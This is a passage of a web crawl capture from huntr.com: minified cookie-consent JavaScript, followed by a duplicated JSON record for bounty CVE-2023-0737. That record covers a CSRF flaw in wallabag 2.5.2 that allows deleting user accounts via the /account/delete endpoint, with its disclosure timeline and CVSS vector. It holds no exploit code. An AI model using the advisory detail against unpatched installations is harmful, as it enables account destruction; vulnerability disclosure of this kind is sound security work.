o=v[t],n=o&&o.label||t,r=A("div"),a=A("div"),i=A("div"),c=A("div");B(r,"service"),B(c,"service-title"),B(a,"service-header"),B(i,"service-icon");let d=eb(n,t,s,!0,l);c.innerHTML=n,O(a,i),O(a,c),O(r,a),O(r,d),O(e,r)}O(M,e)}if(a){var x=A("div"),P=A(b?d:"div");if(B(x,"section-title-wrapper"),B(P,"section-title"),P.innerHTML=a,O(x,P),b){let e=A("span");e.innerHTML=W(2,3.5),B(e,"section-arrow"),O(x,e),S.className+="--toggle";let t=eb(a,l,s),o=c.serviceCounterLabel;if(H>0&&C(o)){let e=A("span");B(e,"badge"),B(e,"service-counter"),D(e,u,!0),D(e,"data-servicecounter",H),o&&D(e,"data-counterlabel",o=(o=o.split("|")).length>1&&H>1?o[1]:o[0]),e.innerHTML=H+(o?" "+o:""),O(P,e)}if(w){B(S,"section--expandable");var I=l+"-desc";D(P,"aria-expanded",!1),D(P,"aria-controls",I)}O(x,t)}else D(P,"role","heading"),D(P,"aria-level","3");O(S,x)}if(i){var N=A("p");B(N,"section-desc"),N.innerHTML=i,O(M,N)}if(w&&(D(M,u,"true"),M.id=I,k=M,T=P,Y(P,p,()=>{S.classList.contains("is-expanded")?(E(S,"is-expanded"),D(T,"aria-expanded","false"),D(k,u,"true")):(R(S,"is-expanded"),D(T,"aria-expanded","true"),D(k,u,"false"))}),g)){let e=A("table"),o=A("thead"),n=A("tbody");if(m){let t=A("caption");B(t,"table-caption"),t.innerHTML=m,e.appendChild(t)}B(e,"section-table"),B(o,"table-head"),B(n,"table-body");let a=f.headers,i=_(a),l=r.$e.createDocumentFragment(),s=A("tr");for(let e of i){let o=a[e],n=A("th");n.id="cc__row-"+o+t,D(n,"scope","col"),B(n,"table-th"),n.innerHTML=o,O(l,n)}O(s,l),O(o,s);let c=r.$e.createDocumentFragment();for(let e of h){let o=A("tr");for(let n of(B(o,"table-tr"),i)){let r=a[n],i=e[n],l=A("td"),s=A("div");B(l,"table-td"),D(l,"data-column",r),D(l,"headers","cc__row-"+r+t),s.insertAdjacentHTML("beforeend",i),O(l,s),O(o,l)}O(c,o)}O(n,c),O(e,o),O(e,n),O(M,e)}(w||i)&&O(S,M);let F=r.Pe||r.Je;b?(o||B(o=A("div"),"section-toggles"),o.appendChild(S)):o=null,O(F,o||S)}),y&&(r.ze||(r.ze=A(d),B(r.ze,"btn"),D(r.ze,h,"all"),O(M,r.ze),Y(r.ze,p,()=>s("all"))),r.ze.innerHTML=y),w&&(r.je||(r.je=A(d),B(r.je,"btn"),D(r.je,h,"necessary"),O(M,r.je),Y(r.je,p,()=>s([]))),r.je.innerHTML=w),k&&(r.qe||(r.qe=A(d),B(r.qe,"btn"),B(r.qe,"btn--secondary"),D(r.qe,h,"save"),O(H,r.qe),Y(r.qe,p,()=>s())),r.qe.innerHTML=k),r.Pe&&(r.we.replaceChild(r.Pe,r.Je),r.Je=r.Pe),eh(1),n.N||(n.N=!0,ee(v.re.ue,g,r.we),t(e),O(r.Ce,r.Fe),$(r.we),setTimeout(()=>R(r.Fe,"cc--anim"),100)),Q(2)};function eb(e,t,o,n,r){let a=v.o,i=v.ne,l=A("label"),s=A("input"),d=A("span"),f=A("span"),h=A("span"),m=A("span"),g=A("span");if(m.innerHTML=W(1,3),g.innerHTML=W(0,3),s.type="checkbox",R(l,"section__toggle-wrapper"),R(s,"section__toggle"),R(m,"toggle__icon-on"),R(g,"toggle__icon-off"),R(d,"toggle__icon"),R(f,"toggle__icon-circle"),R(h,"toggle__label"),D(d,u,"true"),n?(R(l,"toggle-service"),D(s,c,r),i.se[r][t]=s):i.ae[t]=s,n?Y(s,"change",()=>{let e=i.se[r],t=i.ae[r];for(let t in a.Z[r]=[],e){let o=e[t];o.checked&&a.Z[r].push(o.value)}t.checked=a.Z[r].length>0}):Y(s,p,()=>{let e=i.se[t],o=s.checked;for(let n in a.Z[t]=[],e)e[n].checked=o,o&&a.Z[t].push(n)}),s.value=t,h.textContent=e.replace(/<.*>.*<\/.*>/gm,""),O(f,g),O(f,m),O(d,f),a.D)(o.readOnly||o.enabled)&&(s.checked=!0);else if(n){let e=a.Y[r];s.checked=o.readOnly||w(e,t)}else w(a.R,t)&&(s.checked=!0);return o.readOnly&&(s.disabled=!0),O(l,s),O(l,d),O(l,h),l}let ev=()=>{let e=A("span");return v.ne.Ke||(v.ne.Ke=e),e},ey=(e,t)=>{let o=v.o,n=v.ne,{hide:r,showPreferences:a,acceptCategory:i}=e,l=o.u&&o.u.consentModal;if(!l)return;let s=l.acceptAllBtn,c=l.acceptNecessaryBtn,g=l.showPreferencesBtn,b=l.closeIconLabel,y=l.footer,w=l.label,k=l.title,C=e=>{r(),i(e)};if(!n.Qe){n.Qe=A("div"),n.he=A("div"),n.We=A("div"),n.Xe=A("div"),n.Ye=A("div"),R(n.Qe,"cm-wrapper"),R(n.he,"cm"),N(n.We,"body"),N(n.Xe,"texts"),N(n.Ye,"btns"),D(n.he,"role","dialog"),D(n.he,"aria-modal","true"),D(n.he,u,"false"),D(n.he,"aria-describedby","cm__desc"),w?D(n.he,"aria-label",w):k&&D(n.he,"aria-labelledby","cm__title");let e=o.i.guiOptions,t=e&&e.consentModal,r="box"===(t&&t.layout||"box").split(" ")[0];k&&b&&r&&(n.Le||(n.Le=A(d),n.Le.innerHTML=W(),N(n.Le,"btn"),N(n.Le,"btn--close"),Y(n.Le,p,()=>{C([])}),O(n.We,n.Le)),D(n.Le,"aria-label",b)),O(n.We,n.Xe),(s||c||g)&&O(n.We,n.Ye),n.be=A("div"),D(n.be,"tabIndex",-1),O(n.he,n.be),O(n.he,n.We),O(n.Qe,n.he)}k&&(n.Ze||(n.Ze=A("h2"),n.Ze.className=n.Ze.id="cm__title",O(n.Xe,n.Ze)),n.Ze.innerHTML=k);let L=l.description;if(L&&(o.V&&(L=L.replace("{{revisionMessage}}",o.I?"":l.revisionMessage||"")),n.et||(n.et=A("p"),n.et.className=n.et.id="cm__desc",O(n.Xe,n.et)),n.et.innerHTML=L),s&&(n.tt||(n.tt=A(d),O(n.tt,ev()),N(n.tt,"btn"),D(n.tt,h,"all"),Y(n.tt,p,()=>{C("all")})),n.tt.firstElementChild.innerHTML=s),c&&(n.Ie||(n.Ie=A(d),O(n.Ie,ev()),N(n.Ie,"btn"),D(n.Ie,h,"necessary"),Y(n.Ie,p,()=>{C([])})),n.Ie.firstElementChild.innerHTML=c),g&&(n.ot||(n.ot=A(d),O(n.ot,ev()),N(n.ot,"btn"),N(n.ot,"btn--secondary"),D(n.ot,h,"show"),Y(n.ot,"mouseenter",()=>{o.N||eg(e,t)}),Y(n.ot,p,a)),n.ot.firstElementChild.innerHTML=g),n.nt||(n.nt=A("div"),N(n.nt,f),s&&O(n.nt,n.tt),c&&O(n.nt,n.Ie),(s||c)&&O(n.We,n.nt),O(n.Ye,n.nt)),n.ot&&!n.st&&(n.st=A("div"),n.Ie&&n.tt?(N(n.st,f),O(n.st,n.ot),O(n.Ye,n.st)):(O(n.nt,n.ot),N(n.nt,f+"--uneven"))),y){if(!n.ct){let e=A("div"),t=A("div");n.ct=A("div"),N(e,"footer"),N(t,"links"),N(n.ct,"link-group"),O(t,n.ct),O(e,t),O(n.he,e)}n.ct.innerHTML=y}eh(0),o.T||(o.T=!0,ee(v.re.ue,m,n.he),t(e),O(n.Ce,n.Qe),$(n.he),setTimeout(()=>R(n.Qe,"cc--anim"),100)),Q(1),q(n.We,e,eg,t)},ew=e=>{if(!C(e))return null;if(e in v.o._)return e;let t=e.slice(0,2);return t in v.o._?t:null},ek=()=>v.o.l||v.o.i.language.default,eC=e=>{e&&(v.o.l=e)},eL=async e=>{let t=v.o,o=ew(e)?e:ek(),n=t._[o];return C(n)?n=await (async e=>{try{let t=await fetch(e);return await t.json()}catch(e){return console.error(e),!1}})(n):T(n)&&(n=await n()),!!n&&(t.u=n,eC(o),!0)},eT=()=>{let e=v.o.i.language.rtl,t=v.ne.Ce;e&&t&&(k(e)||(e=[e]),w(e,v.o.l)?R(t,"cc--rtl"):E(t,"cc--rtl"))},e_=()=>{let e=v.ne;if(e.Ce)return;e.Ce=A("div"),e.Ce.id="cc-main",e.Ce.setAttribute("data-nosnippet",""),eT();let t=v.o.i.root;t&&C(t)&&(t=document.querySelector(t)),(t||e.$e.body).appendChild(e.Ce)},eS=e=>et(()=>localStorage.removeItem(e)),eM=(e,t)=>{if(t instanceof RegExp)return e.filter(e=>t.test(e));{let o=y(e,t);return o>-1?[e[o]]:[]}},eH=e=>{let{hostname:t,protocol:o}=location,{name:n,path:r,domain:a,sameSite:i,useLocalStorage:l}=v.t.cookie,s=e?(()=>{let e=v.o.S,t=e?new Date-e:0;return 864e5*Z()-t})():864e5*Z(),c=new Date;c.setTime(c.getTime()+s),v.o.p.expirationTime=c.getTime();let d=JSON.stringify(v.o.p),u=n+"="+encodeURIComponent(d)+(0!==s?"; expires="+c.toUTCString():"")+"; Path="+r+"; SameSite="+i;w(t,".")&&(u+="; Domain="+a),"https:"===o&&(u+="; Secure"),l?et(()=>localStorage.setItem(n,d)):document.cookie=u,v.o.p},ex=(e,t,o)=>{if(0===e.length)return;let n=o||v.t.cookie.domain,r=t||v.t.cookie.path,a="www."===n.slice(0,4),i=a&&n.substring(4),l=(e,t)=>{document.cookie=e+"=; path="+r+(t?"; domain=."+t:"")+"; expires=Thu, 01 Jan 1970 00:00:01 GMT;"};for(let t of e)l(t),l(t,n),a&&l(t,i)},eA=e=>{var t;let o=e||v.t.cookie.name,n=v.t.cookie.useLocalStorage;return t=n?et(()=>localStorage.getItem(o))||"":eD(o,!0),et(()=>JSON.parse(n?t:decodeURIComponent(t)),!0)||{}},eD=(e,t)=>{let o=document.cookie.match("(^|;)\\s*"+e+"\\s*=\\s*([^;]+)");return o?t?o.pop():e:""},eP=e=>{let t=document.cookie.split(/;\s*/),o=[];for(let n of t){let t=n.split("=")[0];e?et(()=>{e.test(t)&&o.push(t)}):o.push(t)}return o},eI=e=>w(v.o.D?[]:v.o.R,e),eO=(e,t)=>w(v.o.D?[]:v.o.Y[t]||[],e),eR=e=>{let{ne:t,o:o}=v;if(!o.k){if(!o.T){if(!e)return;ey(eB,e_)}o.k=!0,o.U=M(),o.v&&J(!0),z(t.he,1),R(t.ye,i),D(t.he,u,"false"),setTimeout(()=>{X(v.ne.be)},100),ee(v.re.fe,m)}},eN=()=>{let e=v.o;e.A||(e.N||eg(eB,e_),e.A=!0,e.k?e.$=M():e.U=M(),z(v.ne.we,2),R(v.ne.ye,l),D(v.ne.we,u,"false"),setTimeout(()=>{X(v.ne.ve)},100),ee(v.re.fe,g))};var eB={show:eR,hide:()=>{let{ne:e,o:t,re:o}=v;t.k&&(t.k=!1,t.v&&J(),X(e.Ke,!0),E(e.ye,i),D(e.he,u,"true"),X(t.U),t.U=null,ee(o._e,m))},showPreferences:eN,hidePreferences:()=>{let e=v.o;e.A&&(e.A=!1,(()=>{let e=eE(),t=v.o.P,o=v.ne.ae,n=v.ne.se,r=e=>w(v.o.G,e);for(let a in o){let i=!!t[a].readOnly;for(let t in o[a].checked=i||(e?eI(a):r(a)),n[a])n[a][t].checked=i||(e?eO(t,a):r(a))}})(),X(v.ne.Ge,!0),E(v.ne.ye,l),D(v.ne.we,u,"true"),e.k?(X(e.$),e.$=null):(X(e.U),e.U=null),ee(v.re._e,g))},acceptCategory:(e,t=[])=>{((e,t)=>{let{O:o,R:n,B:r,N:a,Z:i,G:l,X:s}=v.o,c=[];if(e)for(let t of(k(e)?c.push(...e):C(e)&&(c="all"===e?o:[e]),o))i[t]=w(c,t)?_(s[t]):[];else c=[...n,...l],a&&(c=(()=>{let e=v.ne.ae;if(!e)return[];let t=[];for(let o in e)e[o].checked&&t.push(o);return t})());(c=c.filter(e=>!w(o,e)||!w(t,e))).push(...r),U(c)})(e,t),(e=>{let t=v.o,{Z:o,B:n,Y:r,X:a,O:i}=t;for(let e of(t.te=F(r),i)){let i=_(a[e]),l=o[e]&&o[e].length>0,s=w(n,e);if(0!==i.length){if(r[e]=[],s)r[e].push(...i);else if(l){let t=o[e];r[e].push(...t)}else r[e]=t.Z[e];r[e]=S(r[e])}}})(),(()=>{let e=v.o;e.L=v.t.mode===a&&e.D?G(e.G,e.R):G(e.R,e.p.categories);let t=e.L.length>0,o=!1;for(let t of e.O)e.ee[t]=G(e.Y[t],e.te[t]),e.ee[t].length>0&&(o=!0);let n=v.ne.ae;for(let t in n)n[t].checked=w(e.R,t);for(let t of e.O){let o=v.ne.se[t],n=e.Y[t];for(let e in o)o[e].checked=w(n,e)}e.C||(e.C=new Date),e.M||(e.M="10000000-1000-4000-8000-100000000000".replace(/[018]/g,e=>(e^crypto.getRandomValues(new Uint8Array(1))[0]&15>>e/4).toString(16))),e.p={categories:F(e.R),revision:v.t.revision,data:e.h,consentTimestamp:e.C.toISOString(),consentId:e.M,services:F(e.Y)};let i=!1,l=t||o;(e.D||l)&&(e.D&&(e.D=!1,i=!0),e.S=e.S?new Date:e.C,e.p.lastConsentTimestamp=e.S.toISOString(),eH(),v.t.autoClearCookies&&(i||l)&&(e=>{let t=v.o,o=eP(),n=(e=>{let t=v.o;return(e?t.O:t.L).filter(e=>{let o=t.P[e];return!!o&&!o.readOnly&&!!o.autoClear})})(e);for(let e in t.ee)for(let n of t.ee[e]){let r=t.X[e][n].cookies;if(!w(t.Y[e],n)&&r)for(let e of r)ex(eM(o,e.name),e.path,e.domain)}for(let r of n){let n=t.P[r].autoClear,a=n&&n.cookies||[],i=w(t.L,r),l=!w(t.R,r),s=i&&l;if(e?l:s)for(let e of(n.reloadPage&&s&&(t.j=!0),a))ex(eM(o,e.name),e.path,e.domain)}})(i),eo()),i&&(ee(v.re.ie),ee(v.re.le),v.t.mode===r)||(l&&ee(v.re.de),e.j&&(e.j=!1,location.reload()))})()}};let eE=()=>!v.o.D,eF=async e=>{let{o:t,t:o,re:n}=v,r=window;if(!r._ccRun){if(r._ccRun=!0,(e=>{let{ne:t,t:o,o:n}=v,{cookie:r}=o,i=v.ce,l=e.cookie,s=e.categories,d=_(s)||[],u=navigator,f=document;t.$e=f,t.ye=f.documentElement,r.domain=location.hostname,n.i=e,n.P=s,n.O=d,n._=e.language.translations,n.v=!!e.disablePageInteraction,i.ie=e.onFirstConsent,i.le=e.onConsent,i.de=e.onChange,i._e=e.onModalHide,i.fe=e.onModalShow,i.ue=e.onModalReady;let{mode:p,autoShow:h,lazyHtmlGeneration:m,autoClearCookies:g,revision:b,manageScriptTags:y,hideFromBots:k}=e;p===a&&(o.mode=p),"boolean"==typeof g&&(o.autoClearCookies=g),"boolean"==typeof y&&(o.manageScriptTags=y),"number"==typeof b&&b>=0&&(o.revision=b,n.V=!0),"boolean"==typeof h&&(o.autoShow=h),"boolean"==typeof m&&(o.lazyHtmlGeneration=m),!1===k&&(o.hideFromBots=!1),!0===o.hideFromBots&&u&&(n.J=u.userAgent&&/bot|crawl|spider|slurp|teoma/i.test(u.userAgent)||u.webdriver),L(l)&&(o.cookie={...r,...l}),o.autoClearCookies,n.V,o.manageScriptTags,(e=>{let{P:t,X:o,Y:n,Z:r,B:a}=v.o;for(let i of e){let e=t[i],l=e.services||{},s=L(l)&&_(l)||[];for(let t of(o[i]={},n[i]=[],r[i]=[],e.readOnly&&(a.push(i),n[i]=s),v.ne.se[i]={},s)){let e=l[t];e.Se=!1,o[i][t]=e}}})(d),(()=>{if(!v.t.manageScriptTags)return;let e=v.o;for(let t of x(document,"script["+c+"]")){let o=I(t,c),n=t.dataset.service||"",r=!1;if(o&&"!"===o.charAt(0)&&(o=o.slice(1),r=!0),"!"===n.charAt(0)&&(n=n.slice(1),r=!0),w(e.O,o)&&(e.oe.push({Me:t,xe:!1,ke:r,De:o,Te:n}),n)){let t=e.X[o];t[n]||(t[n]={Se:!1})}}})(),eC((()=>{let e=v.o.i.language.autoDetect;if(e){let t=ew({browser:navigator.language,document:document.documentElement.lang}[e]);if(t)return t}return ek()})())})(e),t.J)return;(()=>{let e=v.o,t=v.t,o=eA(),{categories:n,services:r,consentId:i,consentTimestamp:l,lastConsentTimestamp:s,data:c,revision:d}=o,u=k(n);e.p=o,e.M=i;let f=!!i&&C(i);e.C=l,e.C&&(e.C=new Date(l)),e.S=s,e.S&&(e.S=new Date(s)),e.h=void 0!==c?c:null,e.V&&f&&d!==t.revision&&(e.I=!1),e.D=!(f&&e.I&&e.C&&e.S&&u),t.cookie.useLocalStorage&&!e.D&&(e.D=(new Date).getTime()>(o.expirationTime||0),e.D&&eS(t.cookie.name)),e.D,(()=>{let e=v.o;for(let t of e.O){let o=e.P[t];if(o.readOnly||o.enabled){e.G.push(t);let o=e.X[t]||{};for(let n in o)e.Z[t].push(n),e.i.mode===a&&e.Y[t].push(n)}}})(),e.D?t.mode===a&&(e.R=[...e.G]):(e.Z={...e.Y},e.Y={...e.Y,...r},U([...e.B,...n]))})();let i=eE();if(!await eL())return!1;if(q(null,eB,eg,e_),v.o.D&&ey(eB,e_),v.t.lazyHtmlGeneration||eg(eB,e_),o.autoShow&&!i&&eR(!0),i)return eo(),ee(n.le);o.mode===a&&eo(t.G)}}}}]);

--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties/4ba20fe7-4061-4dfb-ab2f-ecaf110641a5
body_size: 315
content:
0:["$@1",["25d4_QY2PbhnrqNFiuRNI",null]]
1:{"id":"4ba20fe7-4061-4dfb-ab2f-ecaf110641a5","scheduled_publish_date":null,"patch_commit_sha":"268372dbbdd7ef87b84617fdebf95d0a86caf7dc","status":"valid","visible":true,"seen":null,"fixed_version":"2.5.4","testimony":"Thank you!","_author":{"id":"github_15223611","preferred_username":"bauh0lz"},"disclosure":{"id":"4ba20fe7-4061-4dfb-ab2f-ecaf110641a5","amount":0,"activity":{"id":"7a2dae95-6ac0-472d-af75-608165baa443","user_id":"github_15223611","user":{"id":"github_15223611","name":"bAu","preferred_username":"bauh0lz"}}},"fix":{"items":[{"id":"d5f4bdb9-8b7c-4d9f-b297-71050ad086ed","amount":0,"activity":{"id":"f16bb4eb-426e-47f0-a2fb-b6c6f8043025","user":{"id":"github_62333","name":"JÃ©rÃ©my Benoist","preferred_username":"j0k3r"}}}]},"activities":{"items":[{"id":"7a2dae95-6ac0-472d-af75-608165baa443","user_id":"github_15223611","user":{"id":"github_15223611","name":"bAu","preferred_username":"bauh0lz"},"type":"disclosure_submission","patch":null},{"id":"f16bb4eb-426e-47f0-a2fb-b6c6f8043025","user_id":"github_62333","user":{"id":"github_62333","name":"JÃ©rÃ©my Benoist","preferred_username":"j0k3r"},"type":"fix_submission","patch":null}]},"conversation":{"id":"4ba20fe7-4061-4dfb-ab2f-ecaf110641a5","participants":null,"messages":{"items":[{"id":"0b6f6eaf-f4bf-4472-be8d-f42e6f9b9634","body":"#24hour","createdAt":"2023-01-04T07:55:40.019Z","is_status":true,"user":{"preferred_username":"bauh0lz","name":"bAu","picture":"https://avatars.githubusercontent.com/u/15223611?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_15223611"}},{"id":"bd128eec-2a86-4a98-ba68-43d759ba20db","body":"#notifymaintainer","createdAt":"2023-01-05T08:00:34.560Z","is_status":true,"user":{"preferred_username":"kdecherf","name":"Kevin Decherf","picture":"https://avatars.githubusercontent.com/u/226063?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","wallabag"],"id":"github_226063"}},{"id":"272894fc-507f-400a-9c33-e9e1bf973e79","body":"#notifymaintainer","createdAt":"2023-01-05T08:00:34.586Z","is_status":true,"user":{"preferred_username":null,"name":null,"picture":null,"groups":["wallabag"],"id":"wallabag"}},{"id":"fe20a104-4510-4850-8a7d-8a16527954b5","body":"#notifymaintainer","createdAt":"2023-01-05T08:00:34.644Z","is_status":true,"user":{"preferred_username":"nicosomb","name":"Nicolas LÅ“uillet","picture":"https://avatars.githubusercontent.com/u/121870?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","wallabag"],"id":"github_121870"}},{"id":"b0aac08d-b4c4-4702-9075-fd181a41ba1d","body":"#valid","createdAt":"2023-02-07T20:47:33.033Z","is_status":true,"user":{"preferred_username":"j0k3r","name":"JÃ©rÃ©my Benoist","picture":"https://avatars.githubusercontent.com/u/62333?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","wallabag"],"id":"github_62333"}},{"id":"bdeacfc6-6944-4d25-b42d-113581fd022b","body":"#score|7|awarded","createdAt":"2023-02-07T20:47:33.314Z","is_status":true,"user":{"preferred_username":"j0k3r","name":"JÃ©rÃ©my Benoist","picture":"https://avatars.githubusercontent.com/u/62333?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","wallabag"],"id":"github_62333"}},{"id":"c620e3c3-e65e-44d3-b6a0-20394dabf55e","body":"#fixSelectedgithub_62333","createdAt":"2023-02-07T21:21:50.681Z","is_status":true,"user":{"preferred_username":"j0k3r","name":"JÃ©rÃ©my Benoist","picture":"https://avatars.githubusercontent.com/u/62333?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","wallabag"],"id":"github_62333"}},{"id":"40338b07-756e-443b-8008-ca683d968124","body":"#publish","createdAt":"2023-02-07T21:21:54.664Z","is_status":true,"user":{"preferred_username":"j0k3r","name":"JÃ©rÃ©my Benoist","picture":"https://avatars.githubusercontent.com/u/62333?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","wallabag"],"id":"github_62333"}},{"id":"80664c1e-5f56-4c87-b34a-b63abeafd85d","body":"#testimony","createdAt":"2023-02-09T09:11:24.594Z","is_status":true,"user":{"preferred_username":null,"name":null,"picture":null,"groups":["wallabag"],"id":"wallabag"}},{"id":"1be1b33c-11f6-4a6c-97e4-0262cc1979b6","body":"#score|1|testimony","createdAt":"2023-02-09T09:11:24.803Z","is_status":true,"user":{"preferred_username":null,"name":null,"picture":null,"groups":["wallabag"],"id":"wallabag"}},{"id":"adf21f60-d40f-4783-abdd-1e23d3595cec","body":"#cvePublished|CVE-2023-0737","createdAt":"2024-11-15T10:53:22.363Z","is_status":true,"user":null}]}},"cve":{"id":"CVE-2023-0737","title":"CSRF in wallabag/wallabag","status":"published","description":"wallabag version 2.5.2 contains a Cross-Site Request Forgery (CSRF) vulnerability that allows attackers to arbitrarily delete user accounts via the /account/delete endpoint. This issue is fixed in version 2.5.4."},"cve_initiated":true,"cwe":{"description":"Cross-Site Request Forgery (CSRF)","title":"Cross-Site Request Forgery (CSRF)","number":"352","id":"3c86d6a3-b7b7-4436-b215-aa7fa8b82a46","warrants_cve":true},"repository":{"id":"e392c65e-6a1b-4f32-a15c-295186b6cbf3","name":"wallabag","owner":"wallabag","maintainers":["github_1480128","github_2197836","github_121870","wallabag","github_226063","github_62333"],"_owner":{"id":"wallabag","is_cna":null},"securityIssueNumber":null},"duplicate_of_vulnerability":null,"maintainer_severity":null,"auto_cve_enabled":null,"cvss":{"attack_complexity":"L","attack_vector":"N","availability":"N","confidentiality":"N","integrity":"H","privileges_required":"N","scope":"U","user_interaction":"R"},"github_issue_number":null}


--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties/4ba20fe7-4061-4dfb-ab2f-ecaf110641a5
body_size: 1039
content:
0:["$@1",["25d4_QY2PbhnrqNFiuRNI",null]]
1:{"id":"4ba20fe7-4061-4dfb-ab2f-ecaf110641a5","scheduled_publish_date":null,"patch_commit_sha":"268372dbbdd7ef87b84617fdebf95d0a86caf7dc","status":"valid","visible":true,"seen":null,"fixed_version":"2.5.4","testimony":"Thank you!","_author":{"id":"github_15223611","preferred_username":"bauh0lz"},"disclosure":{"id":"4ba20fe7-4061-4dfb-ab2f-ecaf110641a5","amount":0,"activity":{"id":"7a2dae95-6ac0-472d-af75-608165baa443","user_id":"github_15223611","user":{"id":"github_15223611","name":"bAu","preferred_username":"bauh0lz"}}},"fix":{"items":[{"id":"d5f4bdb9-8b7c-4d9f-b297-71050ad086ed","amount":0,"activity":{"id":"f16bb4eb-426e-47f0-a2fb-b6c6f8043025","user":{"id":"github_62333","name":"JÃ©rÃ©my Benoist","preferred_username":"j0k3r"}}}]},"activities":{"items":[{"id":"7a2dae95-6ac0-472d-af75-608165baa443","user_id":"github_15223611","user":{"id":"github_15223611","name":"bAu","preferred_username":"bauh0lz"},"type":"disclosure_submission","patch":null},{"id":"f16bb4eb-426e-47f0-a2fb-b6c6f8043025","user_id":"github_62333","user":{"id":"github_62333","name":"JÃ©rÃ©my Benoist","preferred_username":"j0k3r"},"type":"fix_submission","patch":null}]},"conversation":{"id":"4ba20fe7-4061-4dfb-ab2f-ecaf110641a5","participants":null,"messages":{"items":[{"id":"0b6f6eaf-f4bf-4472-be8d-f42e6f9b9634","body":"#24hour","createdAt":"2023-01-04T07:55:40.019Z","is_status":true,"user":{"preferred_username":"bauh0lz","name":"bAu","picture":"https://avatars.githubusercontent.com/u/15223611?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_15223611"}},{"id":"bd128eec-2a86-4a98-ba68-43d759ba20db","body":"#notifymaintainer","createdAt":"2023-01-05T08:00:34.560Z","is_status":true,"user":{"preferred_username":"kdecherf","name":"Kevin Decherf","picture":"https://avatars.githubusercontent.com/u/226063?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","wallabag"],"id":"github_226063"}},{"id":"272894fc-507f-400a-9c33-e9e1bf973e79","body":"#notifymaintainer","createdAt":"2023-01-05T08:00:34.586Z","is_status":true,"user":{"preferred_username":null,"name":null,"picture":null,"groups":["wallabag"],"id":"wallabag"}},{"id":"fe20a104-4510-4850-8a7d-8a16527954b5","body":"#notifymaintainer","createdAt":"2023-01-05T08:00:34.644Z","is_status":true,"user":{"preferred_username":"nicosomb","name":"Nicolas LÅ“uillet","picture":"https://avatars.githubusercontent.com/u/121870?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","wallabag"],"id":"github_121870"}},{"id":"b0aac08d-b4c4-4702-9075-fd181a41ba1d","body":"#valid","createdAt":"2023-02-07T20:47:33.033Z","is_status":true,"user":{"preferred_username":"j0k3r","name":"JÃ©rÃ©my Benoist","picture":"https://avatars.githubusercontent.com/u/62333?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","wallabag"],"id":"github_62333"}},{"id":"bdeacfc6-6944-4d25-b42d-113581fd022b","body":"#score|7|awarded","createdAt":"2023-02-07T20:47:33.314Z","is_status":true,"user":{"preferred_username":"j0k3r","name":"JÃ©rÃ©my Benoist","picture":"https://avatars.githubusercontent.com/u/62333?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","wallabag"],"id":"github_62333"}},{"id":"c620e3c3-e65e-44d3-b6a0-20394dabf55e","body":"#fixSelectedgithub_62333","createdAt":"2023-02-07T21:21:50.681Z","is_status":true,"user":{"preferred_username":"j0k3r","name":"JÃ©rÃ©my Benoist","picture":"https://avatars.githubusercontent.com/u/62333?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","wallabag"],"id":"github_62333"}},{"id":"40338b07-756e-443b-8008-ca683d968124","body":"#publish","createdAt":"2023-02-07T21:21:54.664Z","is_status":true,"user":{"preferred_username":"j0k3r","name":"JÃ©rÃ©my Benoist","picture":"https://avatars.githubusercontent.com/u/62333?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","wallabag"],"id":"github_62333"}},{"id":"80664c1e-5f56-4c87-b34a-b63abeafd85d","body":"#testimony","createdAt":"2023-02-09T09:11:24.594Z","is_status":true,"user":{"preferred_username":null,"name":null,"picture":null,"groups":["wallabag"],"id":"wallabag"}},{"id":"1be1b33c-11f6-4a6c-97e4-0262cc1979b6","body":"#score|1|testimony","createdAt":"2023-02-09T09:11:24.803Z","is_status":true,"user":{"preferred_username":null,"name":null,"picture":null,"groups":["wallabag"],"id":"wallabag"}},{"id":"adf21f60-d40f-4783-abdd-1e23d3595cec","body":"#cvePublished|CVE-2023-0737","createdAt":"2024-11-15T10:53:22.363Z","is_status":true,"user":null}]}},"cve":{"id":"CVE-2023-0737","title":"CSRF in wallabag/wallabag","status":"published","description":"wallabag version 2.5.2 contains a Cross-Site Request Forgery (CSRF) vulnerability that allows attackers to arbitrarily delete user accounts via the /account/delete endpoint. This issue is fixed in version 2.5.4."},"cve_initiated":true,"cwe":{"description":"Cross-Site Request Forgery (CSRF)","title":"Cross-Site Request Forgery (CSRF)","number":"352","id":"3c86d6a3-b7b7-4436-b215-aa7fa8b82a46","warrants_cve":true},"repository":{"id":"e392c65e-6a1b-4f32-a15c-295186b6cbf3","name":"wallabag","owner":"wallabag","maintainers":["github_1480128","github_2197836","github_121870","wallabag","github_226063","github_62333"],"_owner":{"id":"wallabag","is_cna":null},"securityIssueNumber":null},"duplicate_of_vulnerability":null,"maintainer_severity":null,"auto_cve_enabled":null,"cvss":{"attack_complexity":"L","attack_vector":"N","availability":"N","confidentiality":"N","integrity":"H","privileges_required":"N","scope":"U","user_interaction":"R"},"github_issue_number":null}


--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/partners?_rsc=1rl3k
body_size: -1388
content:
0:["25d4_QY2PbhnrqNFiuRNI",[["children","(base)","children","partners",["partners",{"children":["__PAGE__",{}]}],null,null]]]


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://huntr.com/_next/static/chunks/app/(base)/page-cdf11499a81731ab.js
body_size: 691
content:
